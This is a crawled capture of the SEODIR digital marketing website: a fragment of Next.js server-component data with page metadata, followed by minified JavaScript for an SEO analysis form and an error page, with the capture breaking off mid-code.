analysis"]}]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":["services",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L8",null,{}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto"}],["$","div",null,{"className":"absolute inset-0 flex items-center justify-center","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-6 h-6 text-blue-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}]]}],["$","h2",null,{"className":"text-xl font-semibold text-gray-900 mb-2","children":"Loading"}],["$","p",null,{"className":"text-gray-600","children":"Please wait while we process your request..."}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","kOztEokQQOGc8qKgRmdm9v",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L10",null,{"children":"$L11"}]]}],false]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
13:"$Sreact.suspense"
14:I[4911,[],"AsyncMetadata"]
11:["$","div",null,{"hidden":true,"children":["$","$13",null,{"fallback":null,"children":["$","$L14",null,{"promise":"$@15"}]}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
d:{"metadata":[["$","title","0",{"children":"Digital Marketing Services - SEO, PPC, Content & Strategy | SEODIR"}],["$","meta","1",{"name":"description","content":"Professional digital marketing services including SEO strategy, PPC management, content marketing, social media, marketing automation, and conversion optimization. 300% average ROI."}],["$","meta","2",{"name":"keywords","content":"digital marketing services, SEO strategy, PPC management, content marketing, social media marketing, marketing automation, HubSpot management, conversion optimization, marketing analytics"}],["$","meta","3",{"name":"robots","content":"index, follow"}],["$","meta","4",{"property":"og:title","content":"Digital Marketing Services - SEO, PPC, Content & Strategy | SEODIR"}],["$","meta","5",{"property":"og:description","content":"Professional digital marketing services including SEO strategy, PPC management, content marketing, social media, marketing automation, and conversion optimization. 300% average ROI."}],["$","meta","6",{"property":"og:site_name","content":"SEODIR"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Digital Marketing Services - SEO, PPC, Content & Strategy | SEODIR"}],["$","meta","10",{"name":"twitter:description","content":"Professional digital marketing services including SEO strategy, PPC management, content marketing, social media, marketing automation, and conversion optimization. 300% average ROI."}],["$","link","11",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
15:{"metadata":"$d:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/page-6266e4642dbcc1c1.js
body_size: 5934
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{646:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("circle-check-big",[["path",{d:"M21.801 10A10 10 0 1 1 17 3.335",key:"yps3ct"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]])},1243:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("triangle-alert",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3",key:"wmoenq"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]])},1366:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("message-circle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]])},1539:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("zap",[["path",{d:"M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z",key:"1xq2db"}]])},2713:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("chart-column",[["path",{d:"M3 3v16a2 2 0 0 0 2 2h16",key:"c24i48"}],["path",{d:"M18 17V9",key:"2bz60n"}],["path",{d:"M13 17V5",key:"1frdt8"}],["path",{d:"M8 17v-3",key:"17ska0"}]])},3311:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]])},3792:(e,s,t)=>{"use strict";t.r(s),t.d(s,{default:()=>b});var a=t(5155),r=t(2115),l=t(5695),i=t(6874),n=t.n(i),c=t(4869),d=t(646),o=t(1243),h=t(2713),m=t(7924),x=t(1539),u=t(5525),p=t(6767),g=t(5430),y=t(2548);function b(){let[e,s]=(0,r.useState)(""),[t,i]=(0,r.useState)({schemaAnalysis:!0,industryAnalysis:!0,structureAnalysis:!0,aiInsights:!0,depth:"detailed"}),[b,f]=(0,r.useState)(!1),[j,N]=(0,r.useState)(0),[v,A]=(0,r.useState)(""),[w,k]=(0,r.useState)(null),[z,S]=(0,r.useState)(null),M=(0,l.useRouter)();(0,r.useEffect)(()=>{C()},[]);let C=async()=>{try{let e=await fetch("/api/status"),s=await e.json();k(s)}catch(e){console.error("Failed to check API status:",e),k({hasApiKey:!1,isValid:!1,message:"Unable to check API status"})}},P=async e=>{try{if(!/^https?:\/\/.+/i.test(e))return{isValid:!1,error:"Please enter a valid URL starting with http:// or https://"};let s=new AbortController,t=setTimeout(()=>s.abort(),1e4);try{let a=await fetch("/api/validate-url",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({url:e}),signal:s.signal});clearTimeout(t);let r=await a.json();if(!r.success)return{isValid:!1,error:r.error||"URL validation failed"};if(200!==r.statusCode)return{isValid:!1,error:"Website returned status code ".concat(r.statusCode,". Please check if the URL is correct and accessible.")};return{isValid:!0}}catch(e){if(clearTimeout(t),e instanceof Error&&"AbortError"===e.name)return{isValid:!1,error:"Request timed out after 10 seconds. Please check if the website is accessible."};throw e}}catch(e){return{isValid:!1,error:"Unable to validate URL. Please check your internet connection and try again."}}},E=async s=>{if(s.preventDefault(),!e.trim())return void S("Please enter a valid URL");f(!0),N(10),S(null),A("Validating URL...");let a=await P(e.trim());if(!a.isValid){S(a.error||"URL validation failed"),f(!1);return}N(20),A("URL validated successfully. Starting analysis..."),f(!0),N(0),S(null);let r=[{progress:30,text:"Fetching website content..."},{progress:50,text:"Analyzing schema markup..."},{progress:70,text:"Performing industry analysis..."},{progress:90,text:"Generating AI insights..."},{progress:100,text:"Finalizing report..."}],l=0,i=setInterval(()=>{if(l<r.length){let e=r[l];N(e.progress),A(e.text),l++}else clearInterval(i)},1e3);try{let s=await fetch("/api/analyze",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({url:e.trim(),options:t})}),a=await s.json();a.success?M.push("/results/".concat(a.resultId)):S(a.error||"Analysis failed. Please try again.")}catch(e){console.error("Analysis error:",e),S("Analysis failed. Please check your connection and try again.")}finally{f(!1),N(0),clearInterval(i)}};return(0,a.jsxs)("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 to-purple-50",children:[(0,a.jsx)(g.A,{pageTitle:"Advanced AI-Powered SEO Analysis"}),(0,a.jsx)("section",{className:"py-20",children:(0,a.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,a.jsxs)("div",{className:"text-center",children:[(0,a.jsx)("h2",{className:"text-4xl font-extrabold text-gray-900 sm:text-5xl",children:"Analyze Your Website's SEO Performance"}),(0,a.jsx)("p",{className:"mt-4 text-xl text-gray-600 max-w-3xl mx-auto",children:"Get comprehensive SEO analysis with AI-powered insights, schema scanning, industry analysis, and actionable recommendations to boost your search rankings."})]}),(0,a.jsx)("div",{className:"mt-16 max-w-3xl mx-auto",children:(0,a.jsx)("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:(0,a.jsxs)("form",{onSubmit:E,className:"space-y-6",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"url",className:"block text-sm font-medium text-gray-800 mb-2",children:"Enter Website URL for Analysis"}),(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:(0,a.jsx)(c.A,{className:"text-gray-500",size:20})}),(0,a.jsx)("input",{type:"url",id:"url",value:e,onChange:e=>s(e.target.value),required:!0,placeholder:"https://example.com",className:"block w-full pl-10 pr-3 py-4 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-lg text-gray-900 placeholder-gray-500"})]})]}),w&&(0,a.jsx)("div",{className:"p-3 rounded-lg border ".concat(w.hasApiKey&&w.isValid?"bg-green-50 border-green-200":"bg-yellow-50 border-yellow-200"),children:(0,a.jsxs)("div",{className:"flex items-center",children:[w.hasApiKey&&w.isValid?(0,a.jsx)(d.A,{className:"w-5 h-5 text-green-600 mr-2"}):(0,a.jsx)(o.A,{className:"w-5 h-5 text-yellow-600 mr-2"}),(0,a.jsx)("span",{className:"text-sm ".concat(w.hasApiKey&&w.isValid?"text-green-800":"text-yellow-800"),children:w.message})]})}),z&&(0,a.jsx)("div",{className:"p-4 rounded-lg bg-red-50 border border-red-200",children:(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(o.A,{className:"w-5 h-5 text-red-600 mr-2"}),(0,a.jsxs)("div",{className:"text-sm text-red-800",children:[(0,a.jsx)("p",{className:"font-medium",children:"Analysis Failed"}),(0,a.jsx)("p",{className:"mt-1",children:z}),z.includes("PageSpeed API key")&&(0,a.jsxs)("p",{className:"mt-2 text-xs",children:[(0,a.jsx)("strong",{children:"To fix this:"})," Get a free API key from"," ",(0,a.jsx)("a",{href:"https://console.cloud.google.com/apis/credentials",target:"_blank",rel:"noopener noreferrer",className:"underline hover:text-red-900",children:"Google Cloud Console"})," ","and add it to your .env.local file."]})]})]})}),(0,a.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[(0,a.jsxs)("div",{className:"bg-gray-50 border border-gray-200 p-4 rounded-lg",children:[(0,a.jsx)("h3",{className:"font-semibold text-gray-900 mb-3",children:"Analysis Type"}),(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"checkbox",checked:t.schemaAnalysis,onChange:e=>i({...t,schemaAnalysis:e.target.checked}),className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Schema Markup Analysis"})]}),(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"checkbox",checked:t.industryAnalysis,onChange:e=>i({...t,industryAnalysis:e.target.checked}),className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Industry Comparison"})]}),(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"checkbox",checked:t.structureAnalysis,onChange:e=>i({...t,structureAnalysis:e.target.checked}),className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Structure Analysis"})]}),(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"checkbox",checked:t.aiInsights,onChange:e=>i({...t,aiInsights:e.target.checked}),className:"rounded border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"AI-Powered Insights"})]})]})]}),(0,a.jsxs)("div",{className:"bg-gray-50 border border-gray-200 p-4 rounded-lg",children:[(0,a.jsx)("h3",{className:"font-semibold text-gray-900 mb-3",children:"Report Depth"}),(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"radio",name:"depth",value:"quick",checked:"quick"===t.depth,onChange:e=>i({...t,depth:e.target.value}),className:"border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Quick Scan (30s)"})]}),(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"radio",name:"depth",value:"detailed",checked:"detailed"===t.depth,onChange:e=>i({...t,depth:e.target.value}),className:"border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Detailed Analysis (2-3 min)"})]}),(0,a.jsxs)("label",{className:"flex items-center",children:[(0,a.jsx)("input",{type:"radio",name:"depth",value:"comprehensive",checked:"comprehensive"===t.depth,onChange:e=>i({...t,depth:e.target.value}),className:"border-gray-300 text-blue-600 focus:ring-blue-500"}),(0,a.jsx)("span",{className:"ml-2 text-sm text-gray-800",children:"Comprehensive Report (5-10 min)"})]})]})]})]}),(0,a.jsxs)("button",{type:"submit",disabled:b,className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-4 px-6 rounded-lg font-semibold text-lg hover:from-blue-700 hover:to-purple-700 transition-all transform hover:scale-105 shadow-lg disabled:opacity-50 disabled:cursor-not-allowed disabled:transform-none",children:[(0,a.jsx)(h.A,{className:"inline mr-2",size:20}),b?"Analyzing...":"Start SEO Analysis"]})]})})})]})}),(0,a.jsx)("section",{className:"py-20 bg-white",children:(0,a.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,a.jsxs)("div",{className:"text-center mb-16",children:[(0,a.jsx)("h3",{className:"text-3xl font-bold text-gray-900",children:"Comprehensive SEO Analysis Features"}),(0,a.jsx)("p",{className:"mt-4 text-lg text-gray-600",children:"Everything you need to optimize your website for search engines"})]}),(0,a.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:[(0,a.jsxs)("div",{className:"bg-gradient-to-br from-blue-50 to-blue-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-blue-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(c.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Schema Markup Scan"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Analyze structured data and schema markup to improve search visibility and rich snippets."})]}),(0,a.jsxs)("div",{className:"bg-gradient-to-br from-purple-50 to-purple-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-purple-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(h.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Industry Analysis"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Compare your website against industry standards and competitors for better positioning."})]}),(0,a.jsxs)("div",{className:"bg-gradient-to-br from-green-50 to-green-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-green-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(m.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Structure Analysis"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Evaluate website structure, navigation, and technical SEO elements for optimization."})]}),(0,a.jsxs)("div",{className:"bg-gradient-to-br from-red-50 to-red-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-red-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(x.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"AI-Powered Insights"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Get intelligent recommendations powered by advanced AI algorithms."})]}),(0,a.jsxs)("div",{className:"bg-gradient-to-br from-yellow-50 to-yellow-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-yellow-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(u.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Security Analysis"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Check SSL certificates, security headers, and identify potential vulnerabilities."})]}),(0,a.jsxs)("div",{className:"bg-gradient-to-br from-indigo-50 to-indigo-100 p-6 rounded-xl",children:[(0,a.jsx)("div",{className:"bg-indigo-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:(0,a.jsx)(p.A,{className:"text-white",size:24})}),(0,a.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Mobile Optimization"}),(0,a.jsx)("p",{className:"text-gray-600",children:"Analyze mobile responsiveness and Core Web Vitals for better user experience."})]})]})]})}),b&&(0,a.jsx)("div",{className:"fixed inset-0 bg-black bg-opacity-50 flex items-center justify-center z-50",children:(0,a.jsx)("div",{className:"bg-white rounded-2xl p-8 max-w-md mx-4 shadow-xl",children:(0,a.jsxs)("div",{className:"text-center",children:[(0,a.jsx)("div",{className:"animate-spin rounded-full h-16 w-16 border-b-2 border-blue-600 mx-auto mb-4"}),(0,a.jsx)("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"Analyzing Your Website"}),(0,a.jsx)("p",{className:"text-gray-700 mb-4",children:"Please wait while we scan your website for SEO insights..."}),(0,a.jsx)("div",{className:"w-full bg-gray-200 rounded-full h-2",children:(0,a.jsx)("div",{className:"bg-blue-600 h-2 rounded-full transition-all duration-300",style:{width:"".concat(j,"%")}})}),(0,a.jsx)("p",{className:"text-sm text-gray-600 mt-2",children:v})]})})}),(0,a.jsx)("section",{className:"py-16 bg-gradient-to-r from-blue-600 to-purple-600",children:(0,a.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[(0,a.jsx)("h3",{className:"text-3xl font-bold text-white mb-4",children:"Need More Than SEO Analysis?"}),(0,a.jsx)("p",{className:"text-xl text-blue-100 mb-8",children:"Explore our full range of digital marketing services to grow your business."}),(0,a.jsxs)("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[(0,a.jsx)(n(),{href:"/services",className:"bg-white text-blue-600 font-semibold px-8 py-4 rounded-lg hover:bg-gray-100 transition-colors inline-flex items-center justify-center",children:"View All Services"}),(0,a.jsx)(n(),{href:"/features",className:"border-2 border-white text-white font-semibold px-8 py-4 rounded-lg hover:bg-white hover:text-blue-600 transition-colors inline-flex items-center justify-center",children:"Explore Features"})]})]})}),(0,a.jsx)(y.A,{})]})}},4186:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("clock",[["path",{d:"M12 6v6l4 2",key:"mmk7yg"}],["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])},4356:(e,s,t)=>{Promise.resolve().then(t.bind(t,3792))},4416:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("x",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},4783:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("menu",[["path",{d:"M4 12h16",key:"1lakjw"}],["path",{d:"M4 18h16",key:"19g7jn"}],["path",{d:"M4 6h16",key:"1o0s65"}]])},4869:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]])},5525:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]])},5695:(e,s,t)=>{"use strict";var a=t(8999);t.o(a,"useParams")&&t.d(s,{useParams:function(){return a.useParams}}),t.o(a,"usePathname")&&t.d(s,{usePathname:function(){return a.usePathname}}),t.o(a,"useRouter")&&t.d(s,{useRouter:function(){return a.useRouter}})},6767:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]])},7340:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("house",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]])},7550:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("arrow-left",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]])},7576:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("briefcase",[["path",{d:"M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"jecpp"}],["rect",{width:"20",height:"14",x:"2",y:"6",rx:"2",key:"i6l2r4"}]])},7924:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("search",[["path",{d:"m21 21-4.34-4.34",key:"14j7rj"}],["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}]])},8564:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]])},9946:(e,s,t)=>{"use strict";t.d(s,{A:()=>h});var a=t(2115);let r=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),l=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,s,t)=>t?t.toUpperCase():s.toLowerCase()),i=e=>{let s=l(e);return s.charAt(0).toUpperCase()+s.slice(1)},n=function(){for(var e=arguments.length,s=Array(e),t=0;t<e;t++)s[t]=arguments[t];return s.filter((e,s,t)=>!!e&&""!==e.trim()&&t.indexOf(e)===s).join(" ").trim()},c=e=>{for(let s in e)if(s.startsWith("aria-")||"role"===s||"title"===s)return!0};var d={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,a.forwardRef)((e,s)=>{let{color:t="currentColor",size:r=24,strokeWidth:l=2,absoluteStrokeWidth:i,className:o="",children:h,iconNode:m,...x}=e;return(0,a.createElement)("svg",{ref:s,...d,width:r,height:r,stroke:t,strokeWidth:i?24*Number(l)/Number(r):l,className:n("lucide",o),...!h&&!c(x)&&{"aria-hidden":"true"},...x},[...m.map(e=>{let[s,t]=e;return(0,a.createElement)(s,t)}),...Array.isArray(h)?h:[h]])}),h=(e,s)=>{let t=(0,a.forwardRef)((t,l)=>{let{className:c,...d}=t;return(0,a.createElement)(o,{ref:l,iconNode:s,className:n("lucide-".concat(r(i(e))),"lucide-".concat(e),c),...d})});return t.displayName=i(e),t}}},e=>{var s=s=>e(e.s=s);e.O(0,[874,735,441,684,358],()=>s(4356)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/error-08f450a1b222905a.js
body_size: 1390
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[39],{1447:(e,t,r)=>{Promise.resolve().then(r.bind(r,4326))},4326:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>d});var s=r(5155),a=r(2115),l=r(6874),i=r.n(l),n=r(5339);let c=(0,r(9946).A)("refresh-cw",[["path",{d:"M3 12a9 9 0 0 1 9-9 9.75 9.75 0 0 1 6.74 2.74L21 8",key:"v9h5vc"}],["path",{d:"M21 3v5h-5",key:"1q7to0"}],["path",{d:"M21 12a9 9 0 0 1-9 9 9.75 9.75 0 0 1-6.74-2.74L3 16",key:"3uifl3"}],["path",{d:"M8 16H3v5",key:"1cv678"}]]);var o=r(7340);function d(e){let{error:t,reset:r}=e;return(0,a.useEffect)(()=>{console.error("Application error:",t)},[t]),(0,s.jsx)("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:(0,s.jsxs)("div",{className:"text-center max-w-md mx-auto px-4",children:[(0,s.jsxs)("div",{className:"mb-8",children:[(0,s.jsx)(n.A,{className:"w-16 h-16 text-red-500 mx-auto mb-4"}),(0,s.jsx)("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:"Something went wrong!"}),(0,s.jsx)("p",{className:"text-gray-600",children:"We encountered an unexpected error. Please try again or contact support if the problem persists."}),t.digest&&(0,s.jsxs)("p",{className:"text-sm text-gray-500 mt-4",children:["Error ID: ",t.digest]})]}),(0,s.jsxs)("div",{className:"space-y-4",children:[(0,s.jsxs)("button",{onClick:r,className:"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors w-full justify-center",children:[(0,s.jsx)(c,{className:"w-5 h-5 mr-2"}),"Try Again"]}),(0,s.jsxs)(i(),{href:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors w-full justify-center",children:[(0,s.jsx)(o.A,{className:"w-4 h-4 mr-2"}),"Go Home"]})]})]})})}},5339:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});let s=(0,r(9946).A)("circle-alert",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]])},7340:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});let s=(0,r(9946).A)("house",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]])},9946:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var s=r(2115);let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),l=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase()),i=e=>{let t=l(e);return t.charAt(0).toUpperCase()+t.slice(1)},n=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()},c=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let 